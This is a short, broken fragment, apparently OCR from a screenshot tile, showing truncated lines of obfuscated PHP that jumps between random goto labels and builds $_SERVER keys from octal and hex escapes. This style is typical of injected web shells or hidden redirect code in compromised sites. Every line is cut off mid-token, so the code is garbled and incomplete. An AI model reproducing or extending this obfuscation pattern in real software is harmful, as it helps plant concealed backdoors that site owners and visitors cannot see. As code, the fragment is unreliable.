
goto aWLvw; WZubY: $eot
isset($_SERVER["\122\x45
?
$_SERVER["\x52\105\121\1
:
(isset($_SERVER["\121\125
?
$_SERVER["\121\125\105\1
: ''); goto XbsqL; f05fv: g
($MYs90) { goto vza0D; } 